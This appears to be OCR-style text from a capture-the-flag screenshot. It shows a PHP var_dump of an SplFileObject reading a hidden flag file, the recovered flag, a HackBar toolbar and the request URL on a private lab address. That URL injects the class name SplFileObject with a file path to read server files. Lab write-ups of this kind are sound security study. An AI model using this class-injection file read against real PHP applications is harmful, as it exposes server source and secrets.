 object(SplFileObject)#2 (5) { ["pathName":"SplFileInfo":private]=> string(16) "./f1agi3hEre.php"
["fileName":"SplFileInfo":private]=> string(14) "f1agi3hEre.php"
["openMode":"SplFileObject":private]=> string(1) "r" ["delimiter":"SplFileObject":private]=>
string(1) "," ["enclosure":"SplFileObject":private]=> string(1) """ } 0=>1=>$flag =
"HRCTF{X33_W1tH_S1mpl3Xml3l3m3nt}";
2=>?>
Elements Console Sources Network Performance Memory Security Application Audits HackBar »
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://192.168.1.132:10006/index.php?name=SplFileObject&param=./f1agi3hEre.php&param2=r